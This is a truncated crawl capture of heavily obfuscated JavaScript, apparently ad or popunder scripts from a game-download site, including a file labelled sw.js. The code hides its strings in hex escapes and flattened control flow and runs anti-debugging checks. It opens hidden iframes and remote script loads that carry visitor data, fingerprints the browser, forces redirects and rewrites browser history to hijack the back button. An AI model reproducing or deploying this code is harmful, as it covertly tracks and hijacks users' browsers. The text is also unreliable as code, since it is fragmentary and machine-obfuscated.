_0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var _0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var _0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var _0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var _0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");

--- FILE ---
content_type: application/javascript
request_url: https://igg-games.com/sw.js
body_size: 39524
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 